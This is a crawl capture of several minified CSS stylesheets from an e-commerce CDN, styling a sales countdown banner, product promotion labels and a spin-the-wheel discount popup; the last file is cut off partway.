

--- FILE ---
content_type: text/css
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101104003131/sales-countdown-plugin/assets/App.7597ceac.css
body_size: 5107
content:
._timeItem_167n2_1{display:inline-block;box-sizing:border-box;height:24px;padding:0 4px;border-radius:4px;font-family:inherit;line-height:24px}._timeout_167n2_10{flex-shrink:0;min-width:114px;border-radius:4px;font-family:inherit;font-size:16px;font-weight:700;text-align:right}._timeout_167n2_10._red_167n2_19{background:#fff;color:#ff4139}._timeout_167n2_10._red_167n2_19 ._timeItem_167n2_1{margin:0;background:#fff}._timeout_167n2_10._orange_167n2_27{color:#242833}._timeout_167n2_10._orange_167n2_27 ._timeItem_167n2_1{margin:0 4px;background:#ffca8f}._timeout_167n2_10._orange_167n2_27 ._timeItem_167n2_1:nth-child(1){margin:0 4px 0 0}._timeout_167n2_10._orange_167n2_27 ._timeItem_167n2_1:last-child{margin:0 0 0 4px}._timeout_167n2_10._orange_167n2_27 ._timeItemMs_167n2_40{min-width:53px;text-align:left}._timeout_167n2_10._timeoutTypeFlash_167n2_44{min-width:155px}._timeout_167n2_10 ._millisecond_167n2_47{min-width:20px;margin-left:4px;border-radius:4px;background-color:#000;text-align:center}._timeout_pou55_1{flex-shrink:0;font-family:inherit;font-size:16px;line-height:16px;text-align:right}._timeItem_pou55_8{display:inline-block;box-sizing:border-box;min-width:36px;height:36px;margin:0 4px;padding:4px;border-radius:4px;background:var(--countDownBgColor);color:var(--numberColor);font-family:inherit;text-align:center;vertical-align:middle}._unitText_pou55_23{height:16px;font-size:12px;line-height:16px;text-align:center}._unitNumber_pou55_29{font-family:Helvetica,Arial,sans-serif!important;font-weight:700}i[sales-countdown-plugin-platform]{display:none!important}@media screen and (max-width: 750px){i[sales-countdown-plugin-platform]{display:block!important}}i[sales-countdown-plugin-platform-seed]{display:none!important}@media screen and (max-width: 959px){i[sales-countdown-plugin-platform-seed]{display:block!important}}@font-face{font-family:customIcon;font-style:normal;font-weight:400;src:url([data-uri]);src:url([data-uri]) format("embedded-opentype"),url([data-uri]) format("truetype"),url([data-uri]) format("woff"),url(https://cdn.myshopline.com/t/layout/plugin/2025101104003131/sales-countdown-plugin/assets/customIcon.f9063490.svg) format("svg");font-display:block}._wrapper_gfhmu_9{width:100%}._container_gfhmu_12{position:relative;left:50%;overflow:hidden;transform:translate(-50%);transition:height .5s;letter-spacing:normal;line-height:1.5}._container_gfhmu_12._seedMobile_gfhmu_21{width:100vw;max-width:960px}._countdown_gfhmu_25{display:flex;position:relative;box-sizing:border-box;align-items:center;width:100%;height:50px;padding:0 12px;overflow:hidden;font-family:Helvetica,Arial,sans-serif!important}._countdown_gfhmu_25 div{box-sizing:border-box}._countdown_gfhmu_25>div{position:relative;z-index:1}._countdown_gfhmu_25 ._title_gfhmu_43{display:-webkit-box;position:relative;z-index:1;box-sizing:border-box;flex:1;margin:0 8px 0 0;padding:0 4px;overflow:hidden;font-family:inherit;font-size:14px;font-weight:700;-webkit-box-orient:vertical;-webkit-line-clamp:2}._countdown_gfhmu_25 ._flashIcon_gfhmu_58{position:relative;width:35px;height:100%}._countdown_gfhmu_25 ._flashIcon_gfhmu_58._flashIcon_RTL_gfhmu_63 svg{transform:scaleX(-1)}@media screen and (max-width: 750px){._countdown_gfhmu_25 ._flashIcon_gfhmu_58._flashIconTop_gfhmu_67{width:20px}}._countdown_gfhmu_25 ._flashIcon_gfhmu_58._flashIconDetail_gfhmu_71{width:20px}._countdown_gfhmu_25 ._flashIcon_gfhmu_58 svg{height:100%}._countdown_gfhmu_25._templateRed_gfhmu_77{padding:0 16px;background:linear-gradient(270deg,#ff2948 0%,#ff7900 100%);color:#fff}._countdown_gfhmu_25._templateRed_gfhmu_77:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(https://cdn.myshopline.com/t/layout/plugin/2025101104003131/sales-countdown-plugin/assets/texture.a3fca241.png);background-repeat:no-repeat;background-position:center}._countdown_gfhmu_25._templateRed_gfhmu_77 ._title_gfhmu_43{font-style:normal}._countdown_gfhmu_25._templateOrange_gfhmu_97{background:#ffead1;color:#242833}._countdown_gfhmu_25._templateOrange_gfhmu_97:before{content:"";display:block;flex-shrink:0;width:16px;height:19px;margin-right:6px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100% 100%}._countdown_gfhmu_25._templateOrange_gfhmu_97 ._title_gfhmu_43{font-style:italic}._countdown_gfhmu_25._flash_gfhmu_58{background:#ff3743;color:#fff}._countdown_gfhmu_25._flash_gfhmu_58 ._title_gfhmu_43{font-style:italic}@media screen and (max-width: 750px){._countdown_gfhmu_25._templateRed_gfhmu_77{padding:0 12px}}._top_gfhmu_127 ._fixed_gfhmu_127{justify-content:center;width:100%;padding:0 20px}._top_gfhmu_127 ._customCountdown_gfhmu_132{flex-wrap:nowrap;justify-content:center}@media screen and (max-width: 750px){._top_gfhmu_127 ._customCountdown_gfhmu_132{flex-wrap:wrap}}._top_gfhmu_127._pc_gfhmu_141 p{display:block;flex:0 1 auto;margin-right:8px;font-size:18px;text-overflow:ellipsis;word-break:normal;white-space:nowrap}@media screen and (max-width: 750px){._top_gfhmu_127 ._fixed_gfhmu_127{padding:0 12px}}._customCountdown_gfhmu_132{display:flex;position:relative;box-sizing:border-box;align-items:center;min-height:56px;padding:2px 12px;overflow:hidden;background-color:var(--bannerBgColor);background-image:var(--bannerBgImg, "");background-position:center;background-size:cover;color:var(--textColor)}._customCountdown_gfhmu_132 div{box-sizing:border-box;font-family:var(--fontFamily)!important}._customCountdown_gfhmu_132 ._customCountDownContent_gfhmu_173{display:flex;align-items:center;margin:4px 12px 4px 0}._customCountdown_gfhmu_132 ._customCountDownContent_gfhmu_173 ._clock_gfhmu_178{margin-right:4px;color:var(--iconColor);font-family:customIcon!important}._customCountdown_gfhmu_132 ._customCountDownContent_gfhmu_173 ._clock_gfhmu_178:before{content:"\e900"}._customCountdown_gfhmu_132 ._customCountDownContent_gfhmu_173 ._customCountdownTitle_gfhmu_186{margin:0 12px 0 0;font-size:14px;font-weight:700}@media screen and (max-width: 750px){._customCountdown_gfhmu_132{background-image:var(--mobileBannerBgImg, --bannerBgImg)}}._underPrice_gfhmu_196 ._customCountdown_gfhmu_132{flex-wrap:wrap;justify-content:space-between}._underPrice_gfhmu_196 ._customCountdown_gfhmu_132 ._customCountDownContent_gfhmu_173{flex-grow:1}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn.myshopline.com/sl/slfs/sl-new/1761805458641/index-BXu6CgyK.css
body_size: 806
content:
._productPromotionLabel_kk8eo_1{position:relative}._productPromotionLabel_kk8eo_1 ._productPromotionLabelWord_kk8eo_4{max-width:100%;padding:2px 12px;overflow:hidden;font-weight:400;line-height:1.4285!important;text-overflow:ellipsis;white-space:nowrap;border-radius:var(--promotion-label-border-radius-top--, 4px) var(--promotion-label-border-radius-right--, 4px) var(--promotion-label-border-radius-bottom--, 4px) var(--promotion-label-border-radius-left--, 4px)}._productPromotionLabel_kk8eo_1 ._productPromotionLabelOuterWrapper_kk8eo_14{position:absolute;top:0;left:0;z-index:2;width:100%;height:0;padding-bottom:100%;overflow:hidden;pointer-events:none}._productPromotionLabel__opt_kk8eo_25{position:absolute;top:0;right:0;bottom:0;left:0}._productPromotionLabel__opt_kk8eo_25 ._productPromotionLabelOuterWrapper_kk8eo_14{height:100%;padding-bottom:unset}._productPromotionLabel_kk8eo_1 ._productPromotionLabelInnerWrapper_kk8eo_36{position:absolute;top:0;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;height:100%}._productPromotionLabel_kk8eo_1 ._productPromotionLabelCol_kk8eo_45{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}._productPromotionLabel_kk8eo_1 ._productPromotionLabelColItem_kk8eo_51{position:relative;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}._productPromotionLabel_kk8eo_1 ._productPromotionLabelColTL_kk8eo_55{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:6px;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}._productPromotionLabel_kk8eo_1 ._productPromotionLabelColTop_kk8eo_62{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:6px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}._productPromotionLabel_kk8eo_1 ._productPromotionLabelColTR_kk8eo_69{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:6px;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}._productPromotionLabel_kk8eo_1 ._productPromotionLabelColLeft_kk8eo_76{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:6px;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._productPromotionLabel_kk8eo_1 ._productPromotionLabelColMid_kk8eo_83{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:6px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._productPromotionLabel_kk8eo_1 ._productPromotionLabelColRight_kk8eo_90{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:6px;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._productPromotionLabel_kk8eo_1 ._productPromotionLabelColBL_kk8eo_97{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:6px;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}._productPromotionLabel_kk8eo_1 ._productPromotionLabelColBottom_kk8eo_104{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:6px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}._productPromotionLabel_kk8eo_1 ._productPromotionLabelColBR_kk8eo_111{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:6px;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}._productPromotionLabel_kk8eo_1 ._imgLabel_kk8eo_118{position:static!important;width:auto!important;max-width:90px!important;height:auto!important}._productPromotionLabel_kk8eo_1._pdpDetail_kk8eo_124 ._imgLabel_kk8eo_118{width:auto!important;max-width:130px!important;height:auto!important}._productPromotionLabelZIndex_kk8eo_129{z-index:3!important}._winkProductPromotionLabelZIndex_kk8eo_132{z-index:4!important}._BrooklynPosition_kk8eo_135{position:absolute;top:0;right:0;bottom:0;left:0}@media screen and (max-width: 750px){._productPromotionLabel_kk8eo_1 ._imgLabel_kk8eo_118{width:auto!important;max-width:60px!important;height:auto!important}._productPromotionLabel_kk8eo_1._pdpDetail_kk8eo_124 ._imgLabel_kk8eo_118{width:auto!important;max-width:100px!important;height:auto!important}}.product__modal-opener .product__media-icon{z-index:3}theme-product-detail ._productPromotionLabel_kk8eo_1 ._productPromotionLabelOuterWrapper_kk8eo_14{z-index:0}html[dir=rtl] ._productPromotionLabel_kk8eo_1 ._productPromotionLabelWord_kk8eo_4{border-radius:var(--promotion-label-border-radius-left--, 4px) var(--promotion-label-border-radius-bottom--, 4px) var(--promotion-label-border-radius-right--, 4px) var(--promotion-label-border-radius-top--, 4px)}


--- FILE ---
content_type: text/css
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/assets/global.5f1f44ae.css
body_size: 111
content:
.sales-popup-plugin,.sales-popup-plugin button{font-family:var(--plugin_popup_type_body_font_family)!important}.sales-popup-plugin input,.sales-popup-plugin button{letter-spacing:normal!important}.sales-popup-plugin input{line-height:1.5}.sales-popup-plugin input::-moz-placeholder{font-family:var(--plugin_popup_type_body_font_family)!important}.sales-popup-plugin input::placeholder{font-family:var(--plugin_popup_type_body_font_family)!important}.sales-popup-plugin input:-ms-input-placeholder{font-family:var(--plugin_popup_type_body_font_family)!important}.sales-popup-plugin input::-ms-input-placeholder{font-family:var(--plugin_popup_type_body_font_family)!important}.sales-popup-plugin input[type=number]{-moz-appearance:textfield}.sales-popup-plugin input::-webkit-outer-spin-button,.sales-popup-plugin input::-webkit-inner-spin-button{-webkit-appearance:none}.sales-popup-plugin *{box-sizing:border-box}.sales-popup-plugin:empty{display:none}html[dir=rtl] .sales-popup-plugin .sales-popup-plugin-rtl-svg svg{transform:scaleX(-1)}html[dir=rtl] .sales-popup-plugin .sales-popup-plugin-rtl-self{transform:scaleX(-1)}


--- FILE ---
content_type: text/css
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/assets/index.7128d429.css
body_size: 1538
content:
._wheelRotorRoot_xqf7l_1{position:relative;width:904px;height:904px;overflow:hidden;border-radius:50%}._wheelRotorRoot_xqf7l_1 ._wheelRotorOut_xqf7l_8{position:absolute;width:100%;height:100%}._wheelRotorRoot_xqf7l_1 ._wheelRotorOut_xqf7l_8._hasShadow_xqf7l_13{bottom:calc(-100% * 10 / 904)}._wheelRotorRoot_xqf7l_1 ._wheelRotorOut_xqf7l_8._noShadow_xqf7l_16{top:0;left:0}._wheelRotorRoot_xqf7l_1 ._wheelRotorInner_xqf7l_20{position:relative;width:100%;height:100%}._wheelRotorRoot_xqf7l_1 ._wheelRotorInner_xqf7l_20>svg{width:100%;height:100%;transform:rotate(0)}._wheelRotorRoot_xqf7l_1 ._wheelLabel_xqf7l_30{font-size:calc(32 / 1080 * 100vh)!important;font-family:var(--plugin_popup_type_title_font_family)!important}._wheelRotorRoot_xqf7l_1 ._wheelLabel_xqf7l_30{position:absolute;box-sizing:border-box;width:50%;overflow:hidden;font-size:32.0274px;font-weight:700;text-shadow:0 0 5px rgba(0,0,0,.1);word-break:break-word}._wheelRotorRoot_xqf7l_1 ._wheelText_xqf7l_42{display:inline-block;display:-webkit-box;width:100%;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}._wheelRotorRoot_xqf7l_1 ._wheelRotorMask_xqf7l_51{position:absolute;top:50%;left:50%;width:calc(100% * 192 / 904);height:calc(100% * 192 / 904);transform:translate(-50%,-50%)}._wheelRotorRoot_xqf7l_1 ._wheelRotorMask_xqf7l_51>svg{width:100%;height:100%}._wheelRotorRoot_xqf7l_1 ._wheelRotorPointer_xqf7l_63{position:absolute;top:50%;left:50%;width:calc(100% * 222 / 904);height:calc(100% * 94 / 904);transform:translate(-20%,-50%)}._wheelRotorRoot_xqf7l_1 ._wheelRotorPointer_xqf7l_63>div{width:100%!important;height:100%!important}._wheelRotorRoot_xqf7l_1._position_center_xqf7l_75 ._wheelRotorOut_xqf7l_8._hasShadow_xqf7l_13{right:calc(-100% * 30 / 904)}._wheelRotorRoot_xqf7l_1._position_center_xqf7l_75 ._wheelLabel_xqf7l_30{top:50%;left:50%;width:50%;padding:0 9% 0 14%;transform-origin:0 0;text-align:right}._wheelRotorRoot_xqf7l_1._position_left_xqf7l_86 ._wheelRotorOut_xqf7l_8._hasShadow_xqf7l_13{right:calc(-100% * 30 / 904)}._wheelRotorRoot_xqf7l_1._position_left_xqf7l_86 ._wheelLabel_xqf7l_30{top:50%;left:50%;width:50%;padding:0 10% 0 14%;transform-origin:0 0;text-align:right}._wheelRotorRoot_xqf7l_1._position_right_xqf7l_97 ._wheelRotorOut_xqf7l_8._hasShadow_xqf7l_13{right:calc(100% * 30 / 904)}._wheelRotorRoot_xqf7l_1._position_right_xqf7l_97 ._wheelRotorInner_xqf7l_20._rotate_xqf7l_100>svg{transform:rotate(180deg)}._wheelRotorRoot_xqf7l_1._position_right_xqf7l_97 ._wheelLabel_xqf7l_30{top:50%;left:0%;padding:0 14% 0 10%;transform-origin:100% 0}._wheelRotorRoot_xqf7l_1._position_right_xqf7l_97 ._wheelRotorPointer_xqf7l_63{transform:translate(-80%,-50%)}@media screen and (max-width: 750px){._wheelRotorRoot_xqf7l_1 ._wheelRotorOut_xqf7l_8{transform:rotate(-36deg)}._wheelRotorRoot_xqf7l_1 ._wheelLabel_xqf7l_30{font-size:13px!important;font-size:calc(.95vw + .95vh + .45vmin)!important}}._popupBodyCss_k0vbl_1{max-width:1055px!important}._popupBodyCss_k0vbl_1{background-size:cover}@media screen and (max-width: 750px){._popupBodyCss_k0vbl_1{width:100%}}._bg_k0vbl_10{position:absolute;width:100%;height:100%;left:0px;top:0px}._bg_k0vbl_10>img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@keyframes _fadeLeftIn_k0vbl_1{0%{transform:translate(-100%,-50%)}to{transform:translate(calc(-50% + (28 / 1080) * 100vmin),-50%)}}@keyframes _fadeLeftOut_k0vbl_1{0%{transform:translate(calc(-50% + (28 / 1080) * 100vmin),-50%)}to{transform:translate(-100%,-50%)}}@keyframes _fadeRightIn_k0vbl_1{0%{transform:translate(100%,-50%)}to{transform:translate(calc(50% - (28 / 1080) * 100vmin),-50%)}}@keyframes _fadeRightOut_k0vbl_1{0%{transform:translate(calc(50% + (28 / 1080) * 100vmin),-50%)}to{transform:translate(100%,-50%)}}@keyframes _innerFadeLeftIn_k0vbl_1{0%{transform:rotate(-45deg)}to{transform:rotate(0)}}@keyframes _innerFadeLeftOut_k0vbl_1{0%{transform:rotate(0)}to{transform:rotate(-45deg)}}@keyframes _innerFadeRightIn_k0vbl_1{0%{transform:rotate(45deg)}to{transform:rotate(0)}}@keyframes _innerFadeRightOut_k0vbl_1{0%{transform:rotate(0)}to{transform:rotate(-45deg)}}._wheelRotorContainer_k0vbl_86{display:flex;position:fixed;top:50vh;width:83.7037037vmin;height:83.7037037vmin;overflow:hidden;transform-origin:50% -50%}._wheelRotorContainer_k0vbl_86>div{width:100%;height:100%}._wheelRotorContainer_k0vbl_86._position_left_k0vbl_99{left:0}._wheelRotorContainer_k0vbl_86._position_left_k0vbl_99._show_k0vbl_102{transform:translate(calc(-50% + (28 / 1080) * 100vmin),-50%);animation:.5s _fadeLeftIn_k0vbl_1 cubic-bezier(.23,1,.32,1)}._wheelRotorContainer_k0vbl_86._position_left_k0vbl_99._show_k0vbl_102>div{animation:.5s _innerFadeLeftIn_k0vbl_1 cubic-bezier(.23,1,.32,1)}._wheelRotorContainer_k0vbl_86._position_left_k0vbl_99._hide_k0vbl_109{transform:translate(-100%,-50%);animation:.25s _fadeLeftOut_k0vbl_1 cubic-bezier(.23,1,.32,1)}._wheelRotorContainer_k0vbl_86._position_left_k0vbl_99._hide_k0vbl_109>div{animation:.25s _innerFadeLeftOut_k0vbl_1 cubic-bezier(.23,1,.32,1)}._wheelRotorContainer_k0vbl_86._position_right_k0vbl_116{right:0}._wheelRotorContainer_k0vbl_86._position_right_k0vbl_116._show_k0vbl_102{transform:translate(calc(50% - (28 / 1080) * 100vmin),-50%);animation:.5s _fadeRightIn_k0vbl_1 cubic-bezier(.23,1,.32,1)}._wheelRotorContainer_k0vbl_86._position_right_k0vbl_116._show_k0vbl_102>div{animation:.5s _innerFadeRightIn_k0vbl_1 cubic-bezier(.23,1,.32,1)}._wheelRotorContainer_k0vbl_86._position_right_k0vbl_116._hide_k0vbl_109{transform:translate(100%,-50%);animation:.25s _fadeRightOut_k0vbl_1 cubic-bezier(.23,1,.32,1)}._wheelRotorContainer_k0vbl_86._position_right_k0vbl_116._hide_k0vbl_109>div{animation:.25s _innerFadeRightOut_k0vbl_1 cubic-bezier(.23,1,.32,1)}._wheelRotorContainerMobile_k0vbl_133{position:relative;z-index:2;width:100%;height:0;margin:10px auto 0;padding-top:100%;overflow:hidden;transform:none}._wheelRotorContainerMobile_k0vbl_133>div{position:absolute;top:0;left:0;width:100%;height:100%}._luckyCarousel_k0vbl_150{display:flex;position:relative;z-index:99999999;box-sizing:border-box;flex-direction:column;justify-content:center;width:100%;min-height:100vh;padding:58px}._luckyCarousel_k0vbl_150 ._closeButton_k0vbl_161{display:flex;position:absolute;top:0;right:0}._luckyCarousel_k0vbl_150 ._mask_k0vbl_167{position:absolute;z-index:11;top:0;left:0;width:100%;height:100%;opacity:.6;background-color:#fff}._luckyCarousel_k0vbl_150 ._formContent_k0vbl_177 ._logo_k0vbl_177{display:block;width:100%;height:80px;margin-bottom:20px;overflow:hidden}._luckyCarousel_k0vbl_150 ._formContent_k0vbl_177 ._logo_k0vbl_177>img{width:100%;height:100%;-o-object-position:left;object-position:left}._luckyCarousel_k0vbl_150 ._formContent_k0vbl_177 ._title_k0vbl_190{font-family:var(--plugin_popup_type_title_font_family)!important}._luckyCarousel_k0vbl_150 ._formContent_k0vbl_177 ._title_k0vbl_190{color:#0d0a2c;font-size:64px;font-weight:700;line-height:113%;text-align:left}._luckyCarousel_k0vbl_150 ._formContent_k0vbl_177 ._description_k0vbl_198{margin-top:20px;color:#333;font-size:22px;font-weight:400;line-height:25px;text-align:left;white-space:pre-wrap}._luckyCarousel_k0vbl_150 ._discountCode_k0vbl_207{margin-top:70px}._luckyCarousel_k0vbl_150 ._discountCode_k0vbl_207>div{height:112px}._luckyCarousel_k0vbl_150._position_left_k0vbl_99{padding-left:calc((904 / 1080 / 2) * 100vmin + 36px)!important}._luckyCarousel_k0vbl_150._position_right_k0vbl_116{padding-right:calc((904 / 1080 / 2) * 100vmin + 36px)!important}._luckyCarousel_k0vbl_150._isPreview_k0vbl_219{padding:10px 58px}@media screen and (max-width: 750px){._luckyCarousel_k0vbl_150{padding:20px!important}._luckyCarousel_k0vbl_150{height:auto;min-height:auto}._luckyCarousel_k0vbl_150 ._formContent_k0vbl_177 ._logo_k0vbl_177{height:46px;margin:0 auto 8px;text-align:center}._luckyCarousel_k0vbl_150 ._formContent_k0vbl_177 ._logo_k0vbl_177>img{-o-object-position:center;object-position:center}._luckyCarousel_k0vbl_150 ._formContent_k0vbl_177 ._title_k0vbl_190{font-size:20px;font-weight:700;line-height:150%;text-align:center}._luckyCarousel_k0vbl_150 ._formContent_k0vbl_177 ._description_k0vbl_198{margin-top:0;font-size:13px;font-weight:400;line-height:150%;text-align:center}._luckyCarousel_k0vbl_150 ._discountCode_k0vbl_207{margin:66px 0}._luckyCarousel_k0vbl_150 ._discountCode_k0vbl_207>div{height:56px}}._inputCss_k0vbl_256{height:60px!important}._inputCss_k0vbl_256{margin-top:64px}._inputCss_k0vbl_256>input{font-size:22px}@media screen and (max-width: 750px){._inputCss_k0vbl_256{height:40px!important}._inputCss_k0vbl_256{margin-top:0}._inputCss_k0vbl_256>input{font-size:14px}}._buttonCss_k0vbl_272{font-size:25.927px!important}._buttonCss_k0vbl_272{box-sizing:border-box;max-width:100%;height:64px;margin-top:21px;font-weight:700;line-height:32px}._buttonCss_k0vbl_272:hover{opacity:.8}@media screen and (max-width: 750px){._buttonCss_k0vbl_272{font-size:16px!important}._buttonCss_k0vbl_272{height:44px;margin-top:12px;font-weight:700;line-height:20px}}


--- FILE ---
content_type: text/css
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/assets/WheelRotorLeftPointer.27a0fcd1.css
body_size: 70
content:
._pointerBox_1upgd_1{position:relative;width:222px;height:94px}._pointerBox_1upgd_1 ._pointer_1upgd_1{position:absolute;z-index:1;top:0;left:0}._pointerBox_1upgd_1 ._pointerShadow_1upgd_12{position:absolute;bottom:-7px;left:0}


--- FILE ---
content_type: text/css
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/assets/getData.44a8a5c0.css
body_size: 596
content:
._inputWrapper_x04ir_1{display:flex;box-sizing:border-box;width:100%;min-height:40px;padding:4px;overflow:hidden;border:1px solid #b7b7b7;border-radius:1px;background-color:#fff}._inputWrapper_x04ir_1._focus_x04ir_12{border-color:--color,#000!important;border-color:var(--border-color, --color, #000)!important}._inputWrapper_x04ir_1._disabled_x04ir_15,._inputWrapper_x04ir_1._disabled_x04ir_15 ._input_x04ir_1{cursor:not-allowed}._inputWrapper_x04ir_1 ._input_x04ir_1{background-color:transparent!important}._inputWrapper_x04ir_1 ._input_x04ir_1{box-sizing:border-box;flex:1 0 0;align-self:stretch;width:100%;height:100%;padding:0 13px;transition:transform .3s linear;border:none;outline:none;color:#000;color:var(--color, #000);-webkit-appearance:none}._inputWrapper_x04ir_1 ._input_x04ir_1._inputIng_x04ir_35{transform:translateY(8px)}._inputWrapper_x04ir_1 ._input_x04ir_1::-moz-placeholder{opacity:.7;color:#000;color:var(--color, #000)}._inputWrapper_x04ir_1 ._input_x04ir_1::placeholder{opacity:.7;color:#000;color:var(--color, #000)}._inputWrapper_x04ir_1 ._input_x04ir_1:-ms-input-placeholder{opacity:.7;color:#000;color:var(--color, #000)}._inputWrapper_x04ir_1 ._input_x04ir_1::-ms-input-placeholder{opacity:.7;color:#000;color:var(--color, #000)}._inputContainer_x04ir_50{position:relative;width:100%}._inputContainer_x04ir_50 ._labelInputPlaceholder_x04ir_54{position:absolute;z-index:1;top:50%;left:3px;width:90%;margin-top:-8px;padding:0 